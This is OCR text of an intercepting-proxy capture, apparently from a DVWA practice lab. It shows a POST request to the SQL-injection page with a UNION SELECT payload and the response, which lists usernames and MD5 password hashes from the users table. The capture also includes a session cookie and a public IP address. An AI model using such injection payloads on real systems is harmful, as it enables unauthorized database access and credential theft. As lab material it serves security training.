 Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 124.221.149.32
3 Content-Length: 115
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Origin: http://124.221.149.32
0 Content-Type: application/x-www-form-urlencoded
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
2 Referer: http://124.221.149.32/vulnerabilities/sqli/
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: PHPSESSID=25v30nq9td07fj4cb1s1u25s06; security=medium
6 Connection: close
7
8 id=1 union select
group_concat(user_id,first_name,last_name),group_concat(user,password) from
users# &Submit=Submit
Pretty Raw Hex Render \n
80 </form>
81 <pre>
ID: 1 union select
group_concat(user_id,first_name,last_name),group_concat(user,passw
ord) from users# <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 union select
group_concat(user_id,first_name,last_name),group_concat(user,passw
ord) from users# <br />
First name:
1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith<br />
Surname:
admin5f4dcc3b5aa765d61d8327deb882cf99,gordonbe99a18c428cb38d5f2608
53678922e03,13378d3533d75ae2c3966d7e0d4fcc69216b,pablo0d107d09f5bb
e40cade3de5c71e9e9b7,smithy5f4dcc3b5aa765d61d8327deb882cf99
</pre>
82 </div>
83
84 <h2>
More Information
</h2>
85 <ul>